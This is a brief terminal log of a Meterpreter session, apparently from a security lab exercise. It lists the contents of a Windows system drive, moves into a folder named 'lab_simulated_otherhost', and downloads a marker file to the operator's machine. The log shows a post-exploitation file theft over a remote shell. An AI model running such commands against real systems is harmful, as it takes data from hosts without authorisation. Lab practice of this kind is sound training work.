 000000/---------  0      fif   1970-01-01 05:30:00 +0530  hiberfil.sys
040777/rwxrwxrwx  0      dir   2025-06-26 14:30:08 +0530  inetpub
040777/rwxrwxrwx  0      dir   2025-09-12 14:47:06 +0530  lab_simulated_otherhost
040777/rwxrwxrwx  0      dir   2025-01-24 18:34:01 +0530  packman-repo
000000/---------  0      fif   1970-01-01 05:30:00 +0530  pagefile.sys
000000/---------  0      fif   1970-01-01 05:30:00 +0530  swapfile.sys
040777/rwxrwxrwx  4096   dir   2025-07-10 15:20:08 +0530  windows win
meterpreter > cd lab_simulated_otherhost
meterpreter > download other_host_marker.txt
[*] Downloading: other_host_marker.txt -> /home/ajay/other_host_marker.txt
[*] Downloaded 148.00 B of 148.00 B (100.0%): other_host_marker.txt -> /home/ajay/other_host_marker.txt
[*] Completed  : other_host_marker.txt -> /home/ajay/other_host_marker.txt
meterpreter >